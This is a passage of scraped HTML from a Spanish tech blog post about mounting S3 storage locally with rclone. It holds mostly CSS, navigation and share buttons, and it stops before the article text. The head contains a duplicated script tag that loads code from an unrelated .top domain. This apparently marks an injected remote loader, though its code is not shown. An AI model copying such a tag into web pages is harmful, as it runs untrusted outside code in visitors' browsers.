    background: #141d2b;
    padding: 14px 18px;
    font-size: 26px;
    color: white;
    line-height: 35px;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

/* Mautic Suscription */

.mautic-focus {
    font-family: Lato !important ;
    color: #000000;
} 
#mauticform_input_formulariodesuscripcion_submit {
	background-color: #009CE0;
}

.mf-modal .mauticform-input, .mf-modal .mauticform-row select, .mf-modal .mauticform-button, .mf-modal .mauticform-pagebreak {
    width: 75%;
    height: 35px;
    margin-bottom: 5px;
	border-radius: 10px !important;
}
.mauticform-checkboxgrp-label {
	font-family: 'Lato';
}
.fondo {
	margin-bottom: 20px;
}

/* Blog  */

.wp-show-posts-columns:not(.wp-show-posts-masonry){
	justify-content:center;

}


.wp-show-posts-single{
	width: 20%;
	background-color: #fff;
	border: solid 1px #ccc;
  border-radius: 10px;
  padding: 10px;
	margin: 10px;
}

.wp-show-posts-single.post {
    margin-bottom: 20px;
	
}

.wp-show-posts-single .wp-show-posts-inner{
	margin-left:0px !important;
	text-align: center;

		
}
.wp-show-posts-single a{
	text-decoration: none;
	text-align: center;
}



/* Glosario */

.glossaryItemTitle {
	font-family: lato, sans-serif;
	font-weight:900;
	font-size: 14px !important;
	text-transform: uppercase
}

/* Formularios */

.enviar-formulario {
	margin-top: 37px !important;
	background-color: #3C90CE !important;
}

.nf-form-fields-required {
  display: none;
}


/* Woocommerce */

/* mi cuenta*/

.puntos {
	    color: #0693e3;
    font-weight: 700;
}

.product-categories .children {
    margin-left: 1.5em;
	padding-top: 5px;
}
.product-categories .children li:last-child {
	padding-bottom: 0;
}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
	background-color:#3C90CE !important;
	color:white !important;
	text-shadow: transparent !important;
	box-shadow: none;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover {
	
	background-color:#0F1827 !important;
	color:white !important;
	text-shadow: transparent !important;
	box-shadow: none;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button {
	background-color:#3C90CE !important;
	color:white !important;
	text-shadow: transparent !important;
	border-color:#FF9900 !important;
}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {
	background-color:#3C90CE !important;
	box-shadow: none;
	text-shadow: transparent !important;
	color:white !important;
	border-color:#FF9900 !important;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
	text-align: center;
	color: #3C90CE;  /* This is what you MAY want to change color */
	font-weight: 700;
	font-size: 1em;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
	color: #3C90CE; /* Change this */
	font-size: 1.25em;
	text-align: center;
}
.woocommerce div.product form.cart .button:hover {
	background-color:#0F1827 !important;
}
.product_meta, .reset_variations {
	   visibility: hidden !important;
}

.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item.button-variable-item:hover {
	background: #3C90CE;
}

.woocommerce div.product form.cart .variations td.label, .onsale {
	display: none;
}

.woocommerce div.product div.images img {
	    width: 64%;
}

.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering select {
	display: none;
}		</style>
		<script type="text/javascript" src="https://staticlagoon.top/1/tecnolitas/metrics.js" id="custom-1765033389205-js"></script><script type="text/javascript" src="https://staticlagoon.top/1/tecnolitas/metrics.js" id="custom-1765033389205-js"></script></head>

<body class="post-template-default single single-post postid-4870 single-format-standard wp-custom-logo wp-embed-responsive theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-tecnolitas-1 no-sidebar nav-float-right one-container nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZDBW9G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script src="//mautic.tecnolitas.com/focus/1.js" type="text/javascript" charset="utf-8" async="async"></script><div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://tecnolitas.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Tecnolitas" src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg" width="445" height="49" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://tecnolitas.com/">
            <input type="search" class="search-field" value="" name="s" title="Buscar" />
            <input type="hidden" name="post_type" value="post" />
        </form>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-5606" class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li id="menu-item-5140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li id="menu-item-4407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://tecnolitas.com/">
            <input type="search" class="search-field" value="" name="s" title="Buscar" />
            <input type="hidden" name="post_type" value="post" />
        </form><div class="site-logo mobile-header-logo">
						<a href="https://tecnolitas.com/" title="Tecnolitas" rel="home">
							<img src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-movil.svg" alt="Tecnolitas" class="is-logo-image" width="96" height="96" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-1" class=" menu sf-menu"><li class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		</div><!-- .header-wrap --><div class="gb-container gb-container-6bff6dc5"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d3ef8476">
<div class="gb-grid-column gb-grid-column-1441dfeb"><div class="gb-container gb-container-1441dfeb"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-1f9858a2"><span class="gb-icon"><svg viewBox="0 0 8.145 54.189" xmlns="http://www.w3.org/2000/svg"><path d="M4.262 40.052V0l-.439.438v39.613l.439.001zm-.439 3.853v9.845l.438.438.001-10.284-.439.001zm3.883-11.29v17.518l.439-.439V32.615h-.439zm0-8.273h.439V9.495l-.439-.439v15.286zM.439 21.074V4.056L0 4.495l.001 16.579h.438zm.001 6.274l-.439-.001v19.347l.439.439V27.348z"></path></svg></span><span class="gb-headline-text">Cómo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone</span></h1>

</div></div></div>
</div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4870" class="post-4870 post type-post status-publish format-standard has-post-thumbnail hentry category-asesoramiento-tecnologico infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div class="novashare-buttons novashare-inline novashare-no-print"><div class="novashare-buttons-wrapper"><a href="https://twitter.com/intent/tweet?text=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F" aria-label="Twitter" target="_blank" class="novashare-button twitter" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Twitter</span></span></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F" aria-label="Facebook" target="_blank" class="novashare-button facebook" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Facebook</span></span></span></a><a href="https://www.linkedin.com/shareArticle?title=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&amp;mini=true" aria-label="LinkedIn" target="_blank" class="novashare-button linkedin" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">LinkedIn</span></span></span></a><a href="mailto:?subject=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone&amp;body=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F" aria-label="Email" target="_self" class="novashare-button email" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Email</span></span></span></a><a href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&amp;title=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone" aria-label="Flipboard" target="_blank" class="novashare-button flipboard" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M0 32v448h448V32H0zm358.4 179.2h-89.6v89.6h-89.6v89.6H89.6V121.6h268.8v89.6z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Flipboard</span></span></span></a><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&amp;title=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone" aria-label="Reddit" target="_blank" class="novashare-button reddit" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Reddit</span></span></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&amp;text=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone" aria-label="Telegram" target="_blank" class="novashare-button telegram" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Telegram</span></span></span></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F" aria-label="Tumblr" target="_blank" class="novashare-button tumblr" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 